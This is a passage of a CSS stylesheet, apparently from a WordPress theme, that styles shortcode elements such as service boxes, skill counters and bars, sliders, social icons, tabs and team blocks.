    margin-right: 0;
}
.sc_services_style_services-4 .sc_services_item_title {
    margin: 0;
    font-size: 1em;
    line-height: 1.2857em;
}
.sc_services_style_services-4 .sc_services_button {
    margin-top: 3em;
}
.sc_services_style_services-5 .sc_service_container {
    position: relative;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item {
    margin-right: 33%;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 33%;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_services_item .sc_icon {
    margin-bottom: 2.2857em;
}
.sc_services_style_services-5 .sc_service_container .sc_services_image {
    position: absolute;
    width: 30%;
    left: 50%;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    text-align: center;
}
.sc_services_style_services-5 .sc_icon {
    border: 2px solid #ddd;
}
.sc_services_style_services-5 .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .sc_service_container .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured {
    float: right;
    margin-left: 2.2857em;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2 .sc_services_item_content {
    text-align: right;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image {
    left: 0;
    transform: translateY(-50%) translateX(0%);
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap>.column-1_2 .sc_services_item,
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 0;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_left .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap>.column-1_2 .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap {
    margin-left: 33%;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
    right: 0;
    left: auto;
    transform: translateY(-50%) translateX(0%);
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item,
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 0;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap>.column-1_2:nth-child(2n) .sc_services_item_featured {
    float: right;
    margin-left: 2.2857em;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap>.column-1_2 .sc_services_item_content {
    text-align: right;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
    margin-right: calc(33% - 30px);
}
.sc_skills {
    width: 100%;
}
.sc_skills_counter {
    text-align: center;
}
.sc_skills_counter .sc_skills_item {
    text-align: center;
    display: inline-block;
    padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_icon {
    font-size: 4.2em;
    font-weight: 300;
    line-height: 1em;
    margin-bottom: 0.4em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
    font-size: 3.46em;
    line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
    position: relative;
    z-index: 1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2857em;
    margin: 5px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 3em 1em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
    font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    margin-top: 1em;
    padding-top: 1em;
    position: relative;
    text-transform: uppercase;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    content: ' ';
    position: absolute;
    top: 0;
    left: 30%;
    display: block;
    width: 40%;
    height: 2px;
    background-color: #ddd;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
    font-weight: 300;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count {
    font-weight: 300;
    color: #fff;
    padding: 0 10px;
    position: relative;
    overflow: hidden;
    font-size: 3.75em;
    height: 1.3333em;
    line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
    content: ' ';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    border-top: 1.3333em solid #fff;
    border-right: 1.6667em solid transparent;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
    font-weight: 300;
    color: #fff;
    padding: 0 10px;
    font-size: 3.75em;
    line-height: 1.3333em;
    height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
    padding: 10px;
    margin: 0;
    position: relative;
    border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
    position: absolute;
    top: 0;
    left: 0;
    content: ' ';
    background-color: #000;
    z-index: 1;
    width: 100%;
    height: 100%;
    opacity: 0.1;
    filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
    position: relative;
    z-index: 2;
}
.sc_skills_counter .sc_skills_button {
    margin-top: 3em;
}
.sc_skills_bar .sc_skills_item {
    height: 2px;
    line-height: 1.5625emem;
    background-color: #f4f7f9;
    position: relative;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
    text-align: right;
    width: 0;
    height: 1.5625emem;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
}
.sc_skills_bar .sc_skills_info {
    margin: 5px 0 15px 0;
    font-size: 0.923em;
    letter-spacing: 0.05em;
    font-weight: 700;
    text-transform: uppercase;
}
.sc_skills_bar .sc_skills_info .sc_skills_label {
    color: #222222;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item {
    height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
    width: 100%;
    height: auto;
    top: auto;
    bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
    text-align: center;
    font-size: 1.25em;
    width: 100%;
    line-height: 3em;
    font-weight: 300;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column {
    text-align: center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info {
    margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    text-align: right;
    position: absolute;
    right: 0;
    font-size: 0.846em;
    font-weight: 600;
    margin-top: 5px;
}
.sc_skills_pie.sc_skills_compact_off {
    text-align: center;
    display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.125em;
}
.sc_skills_pie.sc_skills_compact_on {
    overflow: hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    min-width: 100px;
    min-height: 100px;
    float: left;
    width: 50%;
}
.sc_skills_arc {
    overflow: hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
    min-width: 100px;
    min-height: 100px;
    float: left;
    width: 60%;
}
.sc_skills_arc .sc_skills_legend {
    width: 40%;
}
.sc_skills_legend {
    width: 50%;
    float: right;
}
.sc_skills_legend_marker {
    display: inline-block;
    margin: 0 10px 2px 0;
    width: 6px;
    height: 6px;
    line-height: 1.5em;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
    color: #222222;
}
.sc_skills_legend_value {
    display: inline-block;
    margin-left: 6px;
}
.sc_skills_legend_value:before {
    content: '(';
}
.sc_skills_legend_value:after {
    content: ')';
}
.sc_slider {
    overflow: hidden;
}
.sc_slider_height_auto {
    -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
    -ms-transition: height ease .5s;
    -o-transition: height ease .5s;
    transition: height ease .5s;
}
.sc_slider_swiper {
    position: relative;
    overflow: hidden;
    visibility: hidden;
    max-width: 100%;
}
.sc_slider_swiper.inited {
    visibility: visible;
}
.sc_slider_swiper .slides .swiper-slide {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    float: left;
    min-height: 8em;
}
.sc_slider_swiper .slides .swiper-slide>img {
    width: 100%;
    height: auto;
}
.sc_slider_controls_wrap {
    color: #ffffff;
    position: absolute;
    z-index: 10;
    left: 0;
    right: 0;
    top: 50%;
    height: 0;
}
.sc_slider_nocontrols .sc_slider_controls_wrap {
    display: none!important;
}
.sc_slider_controls_wrap a {
    display: block;
    cursor: pointer;
    width: 3.2em;
    height: 3.2em;
    line-height: 3.2em;
    font-size: 1.2em;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
    float: left;
    margin-left: -100px;
}
.sc_slider_controls_wrap .sc_slider_next {
    float: right;
    margin-right: -100px;
}
.sc_slider_controls_wrap a:before {
    font-family: 'fontello';
}
.sc_slider_controls_wrap .sc_slider_next:before {
    content: '\e904';
}
.sc_slider_controls_wrap .sc_slider_prev:before {
    content: '\e905';
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper+.sc_slider_controls_wrap a {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0;
}
.sc_slider_swiper+.sc_slider_controls_wrap a {
    width: 3em;
    height: 3em;
    line-height: 3em;
    font-size: 1.5em;
}
.sc_slider_swiper+.sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0.8em;
}
.sc_slider_swiper+.sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0.8em;
}
.sc_slider_swiper.sc_slider_controls_top+.sc_slider_controls_wrap {
    top: 6px;
    right: 6px;
    text-align: right;
    cursor: default;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}
.sc_slider_swiper.sc_slider_controls_top+.sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top+.sc_slider_controls_wrap .sc_slider_prev {
    display: inline-block;
    float: none;
    margin-left: 6px;
    margin-right: 0;
}
.sc_slider_nopagination .sc_slider_pagination_wrap {
    display: none!important;
}
.sc_slider_swiper .sc_slider_pagination_wrap {
    position: absolute;
    z-index: 10;
    height: 12px;
    margin: 0;
    left: 0;
    right: 0;
    bottom: -12px;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 20px;
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
    display: inline-block;
    vertical-align: top;
    border: 1px solid #ddd;
    background-color: transparent;
    width: 7px;
    height: 7px;
    margin: 0 8px 0 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
    opacity: 1;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #ddd;
}
.sc_slider_pagination_area {
    overflow: hidden;
    position: relative;
}
.sc_slider_pagination_area .sc_slider {
    float: left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
    width: 67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
    float: left;
    width: 33%;
    position: static;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
    position: absolute;
    width: 40%;
    left: auto;
    right: -40%;
    top: 0;
    bottom: auto;
    float: none;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
    right: 0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
    background-color: transparent!important;
}
.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
    width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
    padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
    margin: 0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: rgba(0, 0, 0, 0.1)!important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item+.post_info_item:before {
    content: "|";
    margin: 0 5px;
}
.sc_slider_pagination.widget_area .post_item+.post_item {
    border-top-width: 1px;
    border-top-style: solid;
}
.sc_slider_swiper .sc_slider_info {
    max-width: 80%;
    min-width: 50%;
    max-height: 100px;
    padding: 1em 1.5em;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: rgba(30, 170, 206, 0.8);
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
    margin-bottom: 0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
    max-width: 100%;
}
.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
    margin-bottom: 0!important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    margin-bottom: -130px!important;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
    display: inline;
    min-height: 0;
    color: #ffffff;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
    color: #cccccc;
}
.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    font-size: 1.5em;
    line-height: 1.2857em;
    margin: 0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
    margin: 0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
    display: inline-block;
    position: relative;
    margin: 0 0 0 2px;
    top: 2px;
    font-size: 0.8765em;
}
.sc_slider_reviews.post_rating .reviews_value {
    display: none;
}
.sc_slider_reviews.post_rating .reviews_stars_bg,
.sc_slider_reviews.post_rating .reviews_stars_hover,
.sc_slider_reviews.post_rating .reviews_value {
    color: #ffffff!important;
}
.sc_slider_swiper .sc_slider_info .sc_slider_descr {
    color: #ffffff;
    line-height: 16px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    position: relative;
    font-size: 0.8765em;
    height: 2em;
    line-height: 2em;
    padding: 0 2em 0 0;
    text-align: left;
    overflow: hidden;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
    min-width: 0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
    max-width: 50%;
    min-width: 40%;
    padding: 30px;
    max-height: 150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
    margin-bottom: -180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
    margin-bottom: 0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
    font-size: 14px;
    font-weight: 300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    font-size: 21px;
    line-height: 28px;
    font-weight: 300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
    font-size: 13px;
    line-height: 18px;
    font-weight: 300;
}
.sc_socials {
    overflow: hidden;
    display: inline;
    margin-right: -1.25em;
}
.sc_socials .sc_socials_item {
    display: inline-block;
    margin: 0 1.25em 0.5em 0;
    outline: none;
}
.sc_socials a {
    display: inline-block;
    outline: none;
}
.sc_socials a,
.sc_socials a .sc_socials_hover {
    overflow: hidden;
    width: 4em;
    height: 4em;
    line-height: 4em;
    text-align: center;
    overflow: hidden;
    position: relative;
    -webkit-border-radius: 6px;
    background-repeat: no-repeat;
    background-position: 0 -4em;
    -webkit-background-size: 4em 8em;
    -moz-background-size: 4em 8em;
    -o-background-size: 4em 8em;
    background-size: 4em 8em;
}
.sc_socials .social_icons span {
    font-size: 4em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_tiny {
    margin-right: -1em;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item {
    margin: 0.25em 1.2em 0.25em 0;
}
.sc_socials.sc_socials_size_small {
    margin-right: -0.5em;
}
.sc_socials.sc_socials_size_small .sc_socials_item {
    margin: 0 1.3em 0 0;
}
.sc_socials.sc_socials_size_medium {
    margin-right: -0.625em;
}
.sc_socials.sc_socials_size_medium .sc_socials_item {
    margin: 0.25em 0.625em 0.25em 0;
}
.sc_socials.sc_socials_shape_round .sc_socials_item {
    margin: 0 0.25em 0.25em 0;
}
.sc_socials.sc_socials_shape_round.sc_socials_size_medium .sc_socials_item {
    margin: 0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_tiny a {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    -webkit-border-radius: 2px;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_medium a {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    -webkit-border-radius: 4px;
}
.sc_socials.sc_socials_shape_round a {
    display: block;
    text-align: center;
    border: 2px solid #ddd;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
    -webkit-border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover,
.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
    -webkit-border-radius: 50%;
}
.sc_socials.sc_socials_size_tiny .social_icons span {
    font-size: 1.1em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    width: 1.2em;
    height: 1.2em;
    line-height: 1.2em;
    background-position: 0 -1.2em;
    -webkit-background-size: 1.2em 2.4em;
    -moz-background-size: 1.2em 2.4em;
    -o-background-size: 1.2em 2.4em;
    background-size: 1.2em 2.4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
}
.sc_socials.sc_socials_size_small .social_icons span {
    font-size: 1.5em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a .sc_socials_hover {
    width: 2em;
    height: 2em;
    line-height: 2em;
    background-position: 0 -2em;
    -webkit-background-size: 2em 4em;
    -moz-background-size: 2em 4em;
    -o-background-size: 2em 4em;
    background-size: 2em 4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
    width: 4em;
    height: 4em;
    line-height: 4em;
}
.sc_socials.sc_socials_size_medium .social_icons span {
    font-size: 2em;
    line-height: inherit;
}
.sc_socials.sc_socials_size_medium a,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    background-position: 0 -2.5em;
    -webkit-background-size: 2.5em 5em;
    -moz-background-size: 2.5em 5em;
    -o-background-size: 2.5em 5em;
    background-size: 2.5em 5em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
    width: 5em;
    height: 5em;
    line-height: 5em;
}
.sc_socials a .sc_socials_hover,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover,
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    background-position: 0 0;
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_socials a:hover .sc_socials_hover {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
}
.sc_socials.sc_socials_share .sc_socials_item {
    vertical-align: top;
}
.sc_socials.sc_socials_share .share_caption {
    display: inline-block;
    font-size: 1.25em;
    line-height: 2em;
    color: #222222;
    margin-right: 0.6em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical {
    position: fixed;
    left: 0px;
    top: 18%;
    z-index: 9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
    display: block;
    margin-top: 6px;
    line-height: 1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
    display: none;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    padding: 0.25em;
}
.sc_socials.sc_socials_share .share_counter {
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    position: relative;
    background: #fff;
    color: #666;
    padding: 0 8px;
    line-height: 3.8em;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_counter {
    line-height: 4.2em;
}
.sc_socials.sc_socials_share .share_counter:before {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -4px;
    width: 6px;
    height: 6px;
    border-left: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    background: #fff;
    -webkit-transform: translateY(-50%) rotate(45deg);
    -moz-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_share.sc_socials_size_small .share_counter {
    line-height: 2em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_small .share_counter {
    line-height: 2.4em;
}
.sc_socials.sc_socials_share.sc_socials_size_medium .share_counter {
    line-height: 2.3em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_medium .share_counter {
    line-height: 2.8em;
}
.sc_socials.sc_socials_type_text a {
    width: auto;
    text-transform: capitalize;
}
.sc_table table {
    width: 100%;
}
.sc_table table th,
.sc_table table td {
    padding: 1em;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
    font-size: 1.5em;
    line-height: 1.3em;
    font-weight: 300;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
}
.sc_tabs .sc_tabs_titles {
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.sc_tabs .sc_tabs_titles li {
    padding: 0;
    list-style: none;
    font-size: 0.923em;
    text-transform: uppercase;
    font-weight: 700;
    float: left;
    letter-spacing: 0.05em;
    display: block;
}
.sc_tabs .sc_tabs_titles li:before {
    display: none;
}
.sc_tabs .sc_tabs_titles li a {
    display: block;
    padding: 0.709em 2.32em;
}
.sc_tabs .sc_tabs_content {
    display: none;
    overflow: hidden;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
    margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border: 2px solid #e4e7e8;
    position: relative;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li+li {
    margin-left: -2px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
    margin-top: -2px;
    padding: 1.6em 2.3em;
    border: 2px solid #e4e7e8;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a {
    border-bottom-color: #fff!important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    width: 33%;
    float: left;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    margin: 0;
    padding: 1rem 0 1rem 4.5rem;
    border: 1px solid #e5e5e5;
    border-width: 1px 0;
    position: relative;
    width: 100%;
    box-sizing: border-box;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
    margin-top: -1px;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:after {
    content: '';
    top: 0;
    right: 0;
    bottom: 0;
    left: auto;
    display: block;
    width: 4px;
    position: absolute;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    padding: 0;
    border: none;
    display: inline-block;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    background-color: transparent!important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.icon:before {
    display: block;
    font-size: 2em;
    font-weight: 100;
    width: 2em;
    text-align: center;
    position: absolute;
    left: 0.2rem;
}
.sc_tabs_style_3 .sc_tabs_titles {
    text-align: center;
    margin-bottom: 3.2em;
}
.sc_tabs_style_3 .sc_tabs_titles li {
    float: none;
    display: inline-block;
}
.sc_tabs_style_3 .sc_tabs_titles li a {
    font-size: 11px;
    letter-spacing: 0.15em
}
.sc_tabs_style_3 .sc_tabs_titles li a:after {
    content: '';
    height: 1px;
    width: 100%;
    display: block;
    background-color: transparent;
}
.sc_team {
    max-width: 100%;
}
.sc_team_title+.sc_columns {
    margin-top: 4.5em;
}
.sc_team_item .sc_team_item_info .sc_team_item_title {
    margin: 0;
    font-size: 1.384em;
    font-weight: 500;
}
.sc_team_item .sc_team_item_info .sc_team_item_title a {
    font-weight: 500;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
    margin-top: 0;
    color: #222222;
    font-style: italic;
    line-height: 1.1em;
}
.sc_team_item .sc_team_item_info .sc_team_item_description {
    margin-top: 1em;
    line-height: 1.75em;
    overflow: hidden;
}
.sc_team_item .sc_team_item_info .sc_socials {
    margin-top: 1.5em;
}
.sc_team_item .sc_team_item_avatar img {
    width: 100%;
}
.sc_team_style_team-1 .sc_slider_swiper .sc_team_item,
.sc_team_style_team-2 .sc_slider_swiper .sc_team_item {
    padding-right: 2em;
}
.sc_team_style_team-1 .sc_team_item_info {
    padding-top: 1.5em;
    border-top-width: 5px;
    border-top-style: solid;
}
.sc_team_style_team-3 .sc_team_item {
    text-align: center;
}
.sc_team_style_team-3 .columns_wrap {
    margin-right: -50px;
}
.sc_team_style_team-3 .columns_wrap>[class*="column-"] {
    padding-right: 50px;
}
.sc_team_style_team-3 .sc_team_item_avatar {
    border-radius: 50%;
    overflow: hidden;
}
.sc_team_style_team-3 .sc_team_item_info {
    padding-top: 1.8em;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    font-size: 8em;
